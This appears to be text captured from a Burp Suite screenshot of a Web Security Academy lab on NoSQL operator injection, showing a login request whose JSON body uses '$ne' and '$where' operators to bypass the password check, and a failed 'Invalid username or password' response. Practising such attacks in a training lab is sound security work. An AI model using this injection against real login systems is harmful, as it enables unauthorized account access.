 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"0"
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting NoSQL operator
injection to extract unknown
fields
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in